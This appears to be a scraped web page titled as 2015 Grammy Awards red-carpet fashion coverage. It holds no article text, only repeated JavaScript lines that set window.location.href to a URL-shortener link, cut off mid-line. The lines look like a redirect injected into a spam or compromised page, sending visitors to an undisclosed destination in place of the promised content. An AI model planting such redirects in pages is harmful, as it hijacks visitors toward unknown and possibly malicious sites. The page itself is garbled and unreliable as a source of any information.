
2015 Grammy Awards Red Carpet Style
February 8, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...